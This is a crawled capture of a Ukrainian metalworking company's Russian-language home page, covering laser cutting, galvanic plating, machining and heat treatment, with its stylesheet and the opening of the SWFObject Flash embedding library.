

--- FILE ---
content_type: text/html
request_url: https://asmetalwork.com.ua/
body_size: 29961
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html>
<head>

  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <meta name="Description" content="Альянс-Инжиниринг, лазерная резка металла Киев, гибка листового металла, перфорация металла, гальваника, гальванические покрытия,
хромирование, никелирование, покрытие кадмием, анодирование алюминия, меднение, олово-висмут, лужение, токарные работы, фрезерная обработка металла,
изготовление и навивка пружин, зуборезка, изготовление шестерен"/>
  <meta name="Keywords" content="альянс-инжиниринг, лазерная порезка металла Киев,хромирование, никелирование, анодирование, гибка листового металла, услуги, продукция, 
  фотогалерея, контакты, обработка, мехобработка, Механообработка, механообработка, механическая обработка, 
  Механическая обработка, Проектирование, проектирование, термическая, Термообработка, термообработка, Сварка, 
  сварка, Штамповка, инструмент, Гальваника, гальваническая обработка, ремонт, токарная обработка металла, точение материала Киев,
металлообработка, производство, изготовление, заказ, технология, киев, технологический процесс, 
  резание металла, фрезерование, лазер, лазерная резка"/>
  
  <meta name="rating" content="general"/>
  <meta name="robots" content="index,all"/>
  
  <link href="css/index.css" rel="stylesheet" type="text/css" />
  <link href="favicon.ico" type="image/ico" rel="shortcut icon"/>
  
  <title> Металлообработка Альянс-Инжиниринг Киев</title>
  
</head>

<body>
<div id="body">
<div id="inner-body">
<!--start of top block-->
<div id="top">
   <div id="telefon">
      <ul>

         <li><strong>(095) 3540035</strong></li>
         <li><strong>(096) 5822943</strong></li>
         <li><strong>г. Киев</strong></li>
         <li><strong><a href="mailto:gdnn@urk.net">GDNN@ukr.net</a></strong></li>

     </ul>

   </div>

   <div id="equip">
   		<a href="tree.jsp"><img src="images/tree-bt.JPG" alt="Карта сайта" title="Карта сайта"></a>
   </div>


<div id="logo">
   		<a href="index.htm" title="Переход на главную страницу сайта"><img src="images/logo-b.JPG" alt="ООО Альянс-Инжиниринг" /></a>
   </div>
   
   <div id="top_menu">
      <ul>
		 		 
         <li><a href="about.html" title="Информация о компании ">О компании </a><img src="images/top_menu_devision.gif" /></li>

         <li><a href="services.html" title="Услуги компании ">Услуги </a><img src="images/top_menu_devision.gif" /></li>

         <li><a href="video.jsp" title="Видео процесса производства">Видео </a><img src="images/top_menu_devision.gif" /></li>

         <li><a href="photos.html" title="Фотографии продукции компании ">Фотогалерея </a><img src="images/top_menu_devision.gif" /></li>

         <li><a href="contacts.html" title="Контактные данные компании ">Контакты </a><img src="images/top_menu_devision.gif" /></li>
		 
	 <li><a href="search.html" alt="Поиск по сайту" title="Поиск по сайту">Поиск </a><img src="images/top_menu_devision.gif" /></li>
		 
	 <li><a href="/forum/" alt="Форум" title="Форум">Форум </a><img src="images/top_menu_devision.gif" /></li>

 	 <li><a href="akcia.html" alt="Акция" title="Акция"><font color="red">акция</font></a><img src="images/top_menu_devision.gif" /></li>

 	 <li><a href="articls.html" alt="литература" title="литература">литература</a><img src="images/top_menu_devision.gif" /></li>
         
         <li style="float:right; margin-right:10px;"><a href="price.html" alt="Прайс-лист" title="Прайс-лист">Прайс-лист</a></li>
         
     </ul>

   </div>
  

   

</div>
<!-- end of top block-->

<!-- start of content block -->
<div id="content">
	<!-- Start of instrument block -->
	<div id="center-a">
		
		    <noindex><script language="javascript"><!--
			function openCalculator(id)
			{
  				w = 225; h = 250;
  				t = (screen.height-h-30)/2;
  				l = (screen.width-w-30)/2;
  				window.open('calc.jsp?a=calendar&type=' + id, 'calculator' + id, "top="+t+",left="+l+",width="+w+",height="+h+",resizable=0,scrollbars=0");
			}
		--></script></noindex>
		
		<noindex><script language="javascript"><!--
			function openExcanger(id)
			{
  				w = 550; h = 550;
  				t = (screen.height-h-30)/2;
  				l = (screen.width-w-30)/2;
  				window.open('ex.jsp?a=calendar&type=' + id, 'excanger' + id, "top="+t+",left="+l+",width="+w+",height="+h+",resizable=0,scrollbars=0");
			}
		--></script></noindex>
		
		<!-- Instruments -->
		
		<div id="left-menu">
			<div id="button">
				<a href="laser_cutting.htm">Лазерная резка</a>
			</div>
			<div id="button">
				<a href="perforation.html">Перфорация</a>
			</div>
			<div id="button">
				<a href="hydroabrasive.html">Гидроабразивная</a>
			</div>			
			<div id="button">
				<a href="gib.jsp">Гибка</a>
			</div>
			<div id="button">
				<a href="meh.jsp">Механообработка</a>
			</div>
			<div id="button">
				<a href="term.jsp">Термообработка</a>
			</div>
			<div id="button">
				<a href="gal.jsp">Гальваника</a>
			</div>
			<div id="button">
				<a href="sht.jsp">Штамповка</a>
			</div>
			<div id="button">
				<a href="sv.jsp">Сварка</a>
			</div>
			<div id="button">
				<a href="eeo.jsp">Электроэрозия</a>
			</div>
			<div id="button">
				<a href="instr.jsp">Инструмент</a>
			</div>
			<div id="button">
				<a href="pro.jsp">Проектирование</a>
			</div>
		</div>
		
	</div>
	<!-- End of instrument block -->
	
	<div id="center">
        <div id="table">
        <table>
          <tbody>
             <tr class="row" >
                 <td class="ie-fix" >
                    <div class="ie-fix-bg">
                        <a href="pro.jsp" title="Информация о услугах по проектированию">
                          <img src="images/proektirovanie.JPG" alt="Проектирование" width="140" height="140"/>
                          
                        </a>
                    </div>
                    <div id="tables-word">
                         <a href="pro.jsp">Проектирование</a>
                    </div>
                 </td>

                 <td class="ie-fix">
                    <div class="ie-fix-bg">
     					 <a href="meh.jsp" title="Информация о услугах по механообработке">
     					 	<img src="images/meh-obrabotka.JPG" alt="Механообработка" width="140" height="140"/>
     					 	
     					 </a>
                    </div>
                    <div id="tables-word">
                    	<a href="meh.jsp">Механообработка</a>
                    <div>
                 </td>
                 
                 <td class="ie-fix">
                    <div class="ie-fix-bg">
                        <a href="term.jsp" title="Информация о услугах по термической обработке">
                        	<img src="images/termoobrabotka-style.JPG" alt="Термообработка" width="140" height="140"/>
                        	
                        </a>
                    </div>
                    <div id="tables-word">
                    	<a href="term.jsp">Термообработка</a>
                    <div>
                 </td>
            </tr>
            <tr class="row">
            	 <td class="ie-fix">
                    <div class="ie-fix-bg">
                        <a href="sht.jsp" title="Информация о услугах по штамповке">
                        	<img src="images/shtampovka-style.JPG" alt="Штамповка" width="140" height="140"/>
                        	
                        </a>
                    </div>
                    <div id="tables-word">
                    	<a href="sht.jsp">Штамповка</a>
                    <div>
                 </td>

                 <td class="ie-fix">
                    <div class="ie-fix-bg">
                        <a href="sv.jsp" title="Информация о услугах по сварке">
                        	<img src="images/svarka-style.JPG" alt="Сварка" width="140" height="140"/>
                        	
                        </a>
                    </div>
                    <div id="tables-word">
                    	<a href="sv.jsp">Сварка</a>
                    <div>
                 </td>
                 
                 <td class="ie-fix">
                    <div class="ie-fix-bg">
                        <a href="instr.jsp" title="Информация о услугах по изготовлению инструмента">
                        	<img src="images/bg-instrum.JPG" alt="Инструмент" width="140" height="140"/>
                        	
                        </a>
                    </div>
                    <div id="tables-word">
                    	<a href="instr.jsp">Инструмент</a>
                    <div>
                 </td>
            </tr>
            <tr class="row">
            	 
            	 <td class="ie-fix">
                    <div class="ie-fix-bg">
                        <a href="eeo.jsp" title="Информация об электроэрозионной обработке.">
                        	<img src="images/eeo-img.JPG" alt="Электроэрозионная обработка" width="140" height="140"/>
                        	
                        </a>
                    </div>
                    <div id="tables-word">
                    	<a href="eeo.jsp">Электроэрозия</a>
                    <div>
                 </td>
                 
                 <td class="ie-fix">
                    <div class="ie-fix-bg">
                        <a href="gal.jsp" title="Информация о услугах по гальванике">
                        	<img src="images/galvanica.JPG" alt="Гальваника" width="140" height="140"/>
                        	
                        </a>
                    </div>
                    <div id="tables-word">
                    	<a href="gal.jsp">Гальваника</a>
                    <div>
                 </td>
                 
                 <td class="ie-fix">
                    <div class="ie-fix-bg">
                        <a href="gib.jsp" title="Информация о услугах по гибке металла">
                        	<img src="images/gibka.JPG" alt="Гибка" width="140" height="140"/>
                        	
                        </a>
                    </div>
                    <div id="tables-word">
                    	<a href="gib.jsp">Гибка</a>
                    <div>
                 </td>
            </tr>

         </tbody>
      </table>
      </div>
      
      <div id="text">
	<p>Сегодня – это стабильная, надежная, динамично развивающаяся компания, которая предлагает Вам широкий спектр услуг по металлообработке и гальваническим покрытиям в Киеве.</p>
	
	<p>Основными направлениями работы компании является оказание услуг в области: <a href="meh.jsp">механической обработки</a>, <a href="term.jsp">термической обработки</a>, <a href="gal.jsp">гальванических покрытий</a>.</p>
	<p><a href="meh.jsp">Механическая обработка</a> - весьма непростой технологический процесс придания деталям необходимого размера и формы. От того, как реализована обработка металла, зависит эффективность и безопасность процесса. Поэтому металлообработка должна производиться профессионалами, располагающими опытом и базой.</p>
	<p><a href="meh.jsp">Механическая обработка</a> изделий выполняется двумя способами: со снятием материала и без снятия. Первая механическая обработка подразумевает резание металла со снятием стружки, а вторая – это прокатка, прессование, ковка, штамповка с последующей обработкой резанием.</p>
	<p><a href="tok.jsp">Токарная обработка</a> – это современный и высокотехнологичный способ обработки металла. Выполняемая специалистами токарная обработка позволяет придать деталям желаемую форму и точность размеров. Мы работаем со всеми видами металлов: сталь, чугун, нержавеющие сплавы.</p>
	<p><a href="tok.jsp">Токарная обработка</a> металлов и другие виды услуг по металлообработке предлагаются на выгодных условиях. Нашей компанией осуществляется токарная обработка металлов всех видов по самым привлекательным на сегодняшний день ценам.</p>
	<p><a href="frez.jsp">Фрезерная обработка</a> применяется для обработки плоских и фасонных поверхностей. Наши специалисты осуществляют концевое, торцевое и фасонное фрезерование металлических поверхностей. Мы работаем со всеми видами металла и принимаем заказы любой сложности. Фрезерование металлических изделий осуществляется специалистами компании на заказ. Мы отличаемся индивидуальным подходом к каждому клиенту и выгодными условиями сотрудничества.</p>
	<p><a href="laser_cutting.htm">Лазерная резка металлов</a> – это современная технология раскроя металла, удобный и быстрый способ производства деталей из листового металла для различных отраслей промышленности.</p>
	<p><a href="gib.jsp">Гибка листового металла</a> производится с помощью гидравлического пресса Trumpf. Пресс способен выполнять гиб металла толщиной до 6мм и длиной до 3м. Программное обеспечение позволяет с высокой точностью контролировать работу гибочного пресса, что значительно повышает качество выполнения всех операций.</p>
	<p>Для раскроя листового металла используем гильотинные ножницы фирмы Amada. Гильотинные ножницы Amada позволяют снизить стоимость изделия и уменьшить отходы. Такой способ резки существенно упрощает производственный процесс.</p>
	<p>Обработка металлов давлением с помощью пластического деформирования также используется для получения различных деталей и заготовок. Большая производительность и низкая себестоимость, которыми характеризуется обработка давлением (<a href="sht.jsp">штамповка</a>), делают этот метод наиболее выгодным и экономичным.</p>
	<p><a href="hydroabrasive.html">Гидроабразивная резка</a> позволяет ускорить процесс механической обработки металлов и материалов, а также производить резку листового металла толщиной до 40мм.</p>
	<p><a href="term.jsp">Термическая обработка</a> металлов включает такие процессы как: <a href="zakalka.jsp">закалка</a>, <a href="otzhig.jsp">отжиг</a>, <a href="starenie.jsp">старение</a>, <a href="otpusk.jsp">отпуск</a>, <a href="zementazija.jsp">цементация</a>, <a href="azotirovanie.jsp">азотирование</a> и др. В зависимости от таких факторов, как температура нагревания, время выдержки и скорость охлаждения, металл может претерпевать различные структурные изменения. Как правило, термическая обработка металлов может сочетаться и с другими способами воздействия.</p>
	<p><a href="gal.jsp">Гальваническое покрытие металлов и сплавов</a> – это нанесение на металлические поверхности различных металлических и химических покрытий. На сегодняшний день гальваника достаточно распространена в машиностроении. Для того чтобы наносить подобные элементы в массовом порядке, профессионалы используют специальное гальваническое оборудование.</p>
	<p>Обработка металла с помощью современных технологий – это основное направление деятельности компании. Выполняется обработка металла давлением или резанием: каждый из этих способов имеет свои существенные преимущества. Изготовление деталей производится как по чертежам заказчика, так и по образцам. Металлообработка выполняется крупно- и мелкосерийными партиями.</p>
	<p>Наша компания зарекомендовала себя, как надежная и профессиональная фирма, предлагающая качественную металлообработку в Киеве. Мы эффективно работаем и отличаемся быстрыми сроками выполнения заказа по <a href="meh.jsp">механической обработке</a>, <a href="term.jsp">термической обработке</a>, <a href="gal.jsp">гальваническим покрытиям</a>, <a href="laser_cutting.htm">лазерной резке металлов</a>, <a href="sht.jsp">штамповке</a>, <a href="gib.jsp">гибке листового металла</a>, <a href="hydroabrasive.html">гидроабразивной резке металлов и материалов</a>, большим объемом выпускаемой продукции и доступной ценой.</p>
      </div>
      
	</div>
	
	<div id="center-b">
		<script type="text/javascript" src="js/swfobject.js"></script>
		<div id="3dcloud_block" style="text-align:center;font-size:12pt;">
 			Для отображения блока требуется <a href="http://szenprogs.ru/load/8-1-0-92" target="_blank" title="Скачать Flash Player 10 бесплатно">Flash Player 10</a><br><br><a href='meh.jsp' style='font-size:25pt;'>Механическая обработка</a><a href='gal.jsp' style='font-size:25pt;'>Гальваника</a><a href='about.html'>О компании</a><a href='alf-sloj.jsp'>Удаление альфированного слоя</a><a href='anodirovanie.jsp'>Анодирование</a><a href='calc.jsp'>Калькулятор</a><a href='contacts.html'>Как нас найти</a><a href='eeo.jsp'>Электроэрозионная обработка</a><a href='elektropolirovka.jsp'>Электрополировка</a><a href='emailsender.jsp'>Отправить почту</a><a href='fosfatirovanie.jsp'>Фосфатирование</a><a href='frez.jsp'>Фрезерование</a><a href='gal.jsp'>Гальваника</a><a href='gib.jsp'>Гибка</a><a href='him-oks-alum.jsp'>Химическое оксидирование алюминия</a><a href='him-oks.jsp'>Химическое оксидирование</a><a href='him-pas-med.jsp'>Химическое пассивирование медных сплавов</a><a href='hol-wis.jsp'>Холодная высадка</a><a href='hromirovanie.jsp'>Хромирование</a><a href='index.htm'>Главная страница сайта</a><a href='instr.jsp'>Инструмент</a><a href='kadmirovanie.jsp'>Кадмирование</a><a href='luzhenie.jsp'>Лужение</a><a href='mednenie.jsp'>Меднение</a><a href='meh.jsp'>Механическая обработка</a><a href='nikelirovanie.jsp'>Никелирование</a><a href='oksidirovanie.jsp'>Оксидирование</a><a href='olovo-vismut.jsp'>Покрытие сплавом олово-висмут</a><a href='passivirovanie.jsp'>Пассивирование</a><a href='photos.html'>Фотографии</a><a href='product.html'>Продукция</a><a href='pro.jsp'>Проектирование</a><a href='rem.jsp'>Ремонт</a><a href='services.html'>Услуги</a><a href='sht.jsp'>Штамповка</a><a href='slf-bz.jsp'>Бесцентровая шлифовка</a><a href='slf-kr.jsp'>Круглая шлифовка</a><a href='slf-pl.jsp'>Плоская шлифовка</a><a href='slf.jsp'>Шлифовка</a><a href='sv.jsp'>Сварка</a><a href='term.jsp'>Термическая обработка</a><a href='tok.jsp'>Токарная обработка</a><a href='tree.jsp'>Карта сайта</a><a href='zinkovanie.jsp'>Цинкование</a>
		</div>
		<script type="text/javascript">
 			var rnumber = Math.floor(Math.random()*9999999);
 			var so = new SWFObject("http://szenprogs.ru/tagcloud/tagcloud.swf?r="+rnumber, "tagcloudflash", "210", "210", "9");
			so.addParam("wmode", "transparent"); 
			so.addParam("allowScriptAccess", "always"); 
			so.addParam("bgcolor", "#FF0000"); 
			so.addVariable("tspeed", "100"); 
			so.addVariable("distr", "true"); 
			so.addVariable("mode", "tags"); 
			so.addVariable("minFontSize", "8"); 
			so.addVariable("maxFontSize", "14"); 
			so.addVariable("tcolor", "0x009CFF"); 
			so.addVariable("tcolor2", "0x009CFF"); 
			so.addVariable("hicolor", "0x009CCF");  
 			so.addVariable("tagcloud", "<tags><a href='meh.jsp' style='font-size:25pt;'>Механическая обработка</a><a href='gal.jsp' style='font-size:25pt;'>Гальваника</a><a href='about.html'>О компании</a><a href='alf-sloj.jsp'>Удаление альфированного слоя</a><a href='anodirovanie.jsp'>Анодирование</a><a href='calc.jsp'>Калькулятор</a><a href='contacts.html'>Как нас найти</a><a href='eeo.jsp'>Электроэрозионная обработка</a><a href='elektropolirovka.jsp'>Электрополировка</a><a href='emailsender.jsp'>Отправить почту</a><a href='fosfatirovanie.jsp'>Фосфатирование</a><a href='frez.jsp'>Фрезерование</a><a href='gal.jsp'>Гальваника</a><a href='gib.jsp'>Гибка</a><a href='him-oks-alum.jsp'>Химическое оксидирование алюминия</a><a href='him-oks.jsp'>Химическое оксидирование</a><a href='him-pas-med.jsp'>Химическое пассивирование медных сплавов</a><a href='hol-wis.jsp'>Холодная высадка</a><a href='hromirovanie.jsp'>Хромирование</a><a href='index.htm'>Главная страница сайта</a><a href='instr.jsp'>Инструмент</a><a href='kadmirovanie.jsp'>Кадмирование</a><a href='luzhenie.jsp'>Лужение</a><a href='mednenie.jsp'>Меднение</a><a href='meh.jsp'>Механическая обработка</a><a href='nikelirovanie.jsp'>Никелирование</a><a href='oksidirovanie.jsp'>Оксидирование</a><a href='olovo-vismut.jsp'>Покрытие сплавом олово-висмут</a><a href='passivirovanie.jsp'>Пассивирование</a><a href='photos.html'>Фотографии</a><a href='product.html'>Продукция</a><a href='pro.jsp'>Проектирование</a><a href='rem.jsp'>Ремонт</a><a href='services.html'>Услуги</a><a href='sht.jsp'>Штамповка</a><a href='slf-bz.jsp'>Бесцентровая шлифовка</a><a href='slf-kr.jsp'>Круглая шлифовка</a><a href='slf-pl.jsp'>Плоская шлифовка</a><a href='slf.jsp'>Шлифовка</a><a href='sv.jsp'>Сварка</a><a href='term.jsp'>Термическая обработка</a><a href='tok.jsp'>Токарная обработка</a><a href='tree.jsp'>Карта сайта</a><a href='zinkovanie.jsp'>Цинкование</a><a href='laser_cutting.htm'>Лазерная резка</a></tags>");
 			so.write("3dcloud_block");
		</script>
	</div>


<div id="bottom" >
   <div id="bottom_phrase_separator">ООО "Альянс-Инжиниринг"<br />
      <img src="images/bottom_line.JPG" alt="Нижний разделитель" />
      <table>

        <tbody>
          <tr>
            <th>Телефон : </th> 
            <td>095-3540035 ; </td>
            <th>E-mail : </th>
            <td>GDNN@ukr.net ;</td>
            <th>Адрес : </th>
            <td>г. Киев</td>
          </tr>
        </tbody>
      </table>

   </div>

   <div id="bottom_logo">
   		<a href="index.htm" title="Переход на главную страницу сайта">
   			<img src="images/logo-b.JPG" alt="ООО Альянс-Инжиниринг" />
   		</a>
   </div>
   
   <div id="link_storage">
   					
   		 		
		<div id="link">
			<!-- Строймарт / Рейтинг сайтов украины строительство и недвижимость -->
			<a rel="nofollow" href="http://www.stroymart.com.ua">
			<img src="http://www.stroymart.com.ua/rate/551/" border="0" width="88" height="31" alt="Строймарт / Рейтинг сайтов украины строительство и недвижимость"/></a>
			<!-- Строймарт / Рейтинг сайтов украины строительство и недвижимость -->
		</div>

		<div id="link">
   			<a rel="nofollow" href="http://www.ottocom.ru" target="_blank">
			<img src="http://www.ottocom.ru/main/key.gif" width="88" height="31" border="0" alt="Переход на портал www.ottocom.ru"></a>
		</div>
		
		<div id="link">
			<!-- metalportal.com.ua -->
			<a rel="nofollow" href='http://www.metalportal.com.ua/' target=_blank>
			<img src='http://www.metalportal.com.ua/count.php?count=3&id=701' width=88 height=31 border=0 alt='Металлургия и строительство в Украине'></a>
			<!-- /metalportal.com.ua -->
		</div> 
		
   </div>
   
</div><!-- end of bottom block-->
</div><!--end of content block-->
</div><!-- end of inner-body block -->
</div><!-- end of body block  -->

<!-- Google counter -->
<noindex>
<script type="text/javascript">
	var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
	document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
	try {
		var pageTracker = _gat._getTracker("UA-10960767-2");
		pageTracker._trackPageview();
	} catch(err) {}
</script> 
</noindex>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://asmetalwork.com.ua/css/index.css
body_size: 5421
content:
#body {
	background-image: url(/images/bg-metall-dark.JPG);
	font-family:Arial;
	min-width: 1100px;
	padding: 0 10px;
 }

#inner-body{
	background-repeat: repeat-y repeat-x;
    width: 1100px;
	height: auto;
	min-width:1100px;
	margin: 0 auto;
}

div {

    border-collapse:collapse;
	border:0px;
}

li img{
  		border:none;
  	}
img {

    border: 4px double black;
}

a	{
	text-decoration:none;
	text-transform:uppercase;
	color:#ffffff;
	
}
	
a:hover	{
	text-decoration:underline;
}

p {
	text-indent:20px;
	text-align: justify;
	line-height: 1.5;
}

[alt="���� �������"]{
	border:none;
}

[alt="���� ����"]{
	border:none;
}

#left-menu{
	margin-bottom: 20px;
}

#button{
	background-image:url("/images/left-menu-bt.JPG");
	background-repeat:no-repeat;
	
	margin-top:3px;
	padding-left:10px;
	padding-top:3px;
	padding-bottom:3px;
	margin-bottom:5px;
	font-size:medium;
	font-family:Arial;
	font-weight:bold;
	
}

#top{
    
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px; 	
	PADDING-BOTTOM: 0px;
	PADDING-TOP: 0px; 

	MARGIN-TOP: 1%;
	MARGIN-BOTTOM: 1%;
	MARGIN-RIGHT: 1%;
	MARGIN-LEFT: 0%;
	
	position:static; 

	FLOAT:none;
	width: 1100px; 
	height:300px;

	background-image: url("/images/bg-top.JPG");
	
}
#content{
	
	MARGIN-TOP: 1%;
	MARGIN-BOTTOM: 1%;
	MARGIN-RIGHT: 1%;
	MARGIN-LEFT: 0%;
	
	position:static; 
	float:none;
	width: 1100px;
	height:auto;
	min-height:820px;
	min-width:1100px;
}
#center-a{
	width:210px;
	height:600px;
	min-height:600px;
	
	MARGIN-TOP: 1%;
	MARGIN-BOTTOM: 1%;
	MARGIN-RIGHT: 1%;
	MARGIN-LEFT: 0%;
	
	position:static;
	float:left;
			
}
#center{
    
	PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px; 	
	PADDING-BOTTOM: 0px;
	PADDING-TOP: 0px; 

	MARGIN-TOP: 1%;
	MARGIN-BOTTOM: 1%;
	MARGIN-RIGHT: 1%;
	MARGIN-LEFT: 1%;
	
	float:left;
	width: 600px; 
	height:auto;
	min-height:600px;
	COLOR: #ffffff;
	
	position:static;
}
#center-b{
	width:210px;
	height:600px;
	min-height:600px;
	
	MARGIN-TOP: 1%;
	MARGIN-BOTTOM: 1%;
	MARGIN-RIGHT: 1%;
	MARGIN-LEFT: 1%;
	
	position:static;
	float:right;
	
}

#calc{
	float:left;
	margin:2px;
	border:2px inset black;
}

#ex{
	float:left;
	margin:2px;
	border:2px inset black;
}

#links{
	float:left;
	margin:2px;
	border:2px inset black;
}

#link1 #link2 #link3{
	float:left;
	margin:2px;
	border:3px;
}
#price{
	width:300px;
	height:20px;
	
	float:right;
}

#gal-link{
	width:300px;
	height:20px;
		
	float:none;
}

#bottom{
    clear:both;
        
	PADDING:0px;
	
	MARGIN-TOP: 1%;
	MARGIN-BOTTOM: 0%;
	MARGIN-RIGHT: 1%;
	MARGIN-LEFT: 0%;
	
	FLOAT: none;
	width: 1100px;
	height:150px;
	
	position:static;
	background-image: url("/images/bg-metall.jpg");
	
}

#telefon strong {

	CLEAR: both; 
	FONT-WEIGHT: normal; 
	FONT-SIZE: 24px; 
	FLOAT: right;  
	MARGIN-BOTTOM:10px; 
	WIDTH: 284px; 
	COLOR: #ffffff; 
	FONT-FAMILY: Arial; 
}

#telefon{
	width:300px;
	height:150px;
	
	margin-left:60px;
	float:left;
}

#telefon ul{

	display: block;
	margin-left: 0;
	padding-left: 0;
	
}

#telefon li{

	list-style-type: none;
	list-style-image:  none;
}

#equip {
    border: medium none;
    float: right;
    height: 40px;
    margin: 12px;
}

#top_menu {
	FLOAT: left;
	width:1100px;
	height: 50px;
	
	margin-top:0px;
	MARGIN-TOP: 5px; 
	MARGIN-RIGHT: 0px;
	
	PADDING-top:1px;
	PADDING-bottom:1px;
		
	background-image: url("/images/bg-top-menu-w.JPG");
	background-position: repeat-x;
	
}

#top_menu ul {
  	
}


#top_menu li {
    
  	display: inline;
  	font-weight: bolder;
  	color:#000;
}

#logo {
	width: 360px;
	height: 93px;
	clear:both;
	
	PADDING-RIGHT: 0px; 
	PADDING-LEFT: 740px;	
	PADDING-BOTTOM: 0px;
	PADDING-TOP: 0px; 
	
	TOP: 10%;
	MARGIN-TOP: 0px;
	left: 201px;
	 
	LEFT: 0%;
	MARGIN-LEFT:0%;
	FLOAT: none;
}

#logo img {
 border: 0px;
}

#table{   
	
	width:600px;
	min-height:600px;
	height:auto;


	MARGIN-TOP: 0%;
	MARGIN-BOTTOM: 0%;
	MARGIN-RIGHT: 0%;
	MARGIN-LEFT: 0%;
	
	FLOAT: none; 
}

#text{
}

.row {
	
    background-image: url("/images/bg-metall.jpg");
}

.ie-fix {
    PADDING-LEFT: 0px;
	PADDING-RIGHT: 0px; 	
	PADDING-BOTTOM: 0px;
	PADDING-TOP: 0px;
	
	border: 4px double black; 
	    
    background-image: url("/images/bg-metall.jpg");  
}

.ie-fix-bg {
	background-image: url("/images/sin-fon-part4.JPG");  
	height:195px;
	width: 190px;
}

.ie-fix-bg img {
 padding: 20px 20px 29px 23px;
}

#tables-word{
	margin-top:2px;
	font-weight:bold;
}

#bottom_phrase_separator{
	padding: 15px 0 0 15px;
	width:700px;
	height:61%;
	float: left; 
	border:none;
	
}
#bottom_phrase_separator img{
 
	border:none;
}
#bottom_logo{

	width:358px;
	height:61%;
	float: right;
		 
}

#bottom_logo img {
 border: 0px;
 padding: 10px;
}

#link_storage{
	width:1100px;
	height:39%;
	
	float:none;
	clear:both;
	
	position:relative;
	
	margin-left: 15px;
}

#link{
	/*clear:both;*/
	float:left;
}

.clear {
 clear: both; /* ������ ��������� */
}

.table-price {
	padding-left: 15%;
	text-align: center;
}

.table-gibka-price td {
	min-width: 90px;
	border-style:ridge;
	text-align: center;
}

.table-price td 
{
	width: 120px;
	border-style:ridge;
}

.table-price thead
{
	font-weight:bold;
}

.table-video  { padding-top:10px; width: 603px; }
.table-video td { border-style:ridge; }


--- FILE ---
content_type: text/javascript
request_url: https://asmetalwork.com.ua/js/swfobject.js
body_size: 7839
content:
/**
 * SWFObject v1.4: Flash Player detection and embed - http://blog.deconcept.com/swfobject/
 *
 * SWFObject is (c) 2006 Geoff Stearns and is released under the MIT License:
 * http://www.opensource.org/licenses/mit-license.php
 *
 * **SWFObject is the SWF embed script formarly known as FlashObject. The name was changed for
 *   legal reasons.
 */
if(typeof deconcept=="undefined"){var deconcept=new Object();}
if(typeof deconcept.util=="undefined"){deconcept.util=new Object();}
if(typeof deconcept.SWFObjectUtil=="undefined"){deconcept.SWFObjectUtil=new Object();}
deconcept.SWFObject=function(_1,id,w,h,_5,c,_7,_8,_9,_a,_b){
if(!document.createElement||!document.getElementById){return;}
this.DETECT_KEY=_b?_b:"detectflash";
this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY);
this.params=new Object();
this.variables=new Object();
this.attributes=new Array();
if(_1){this.setAttribute("swf",_1);}
if(id){this.setAttribute("id",id);}
if(w){this.setAttribute("width",w);}
if(h){this.setAttribute("height",h);}
if(_5){this.setAttribute("version",new deconcept.PlayerVersion(_5.toString().split(".")));}
this.installedVer=deconcept.SWFObjectUtil.getPlayerVersion(this.getAttribute("version"),_7);
if(c){this.addParam("bgcolor",c);}
var q=_8?_8:"high";
this.addParam("quality",q);
this.setAttribute("useExpressInstall",_7);
this.setAttribute("doExpressInstall",false);
var _d=(_9)?_9:window.location;
this.setAttribute("xiRedirectUrl",_d);
this.setAttribute("redirectUrl","");
if(_a){this.setAttribute("redirectUrl",_a);}};
deconcept.SWFObject.prototype={setAttribute:function(_e,_f){
this.attributes[_e]=_f;
},getAttribute:function(_10){
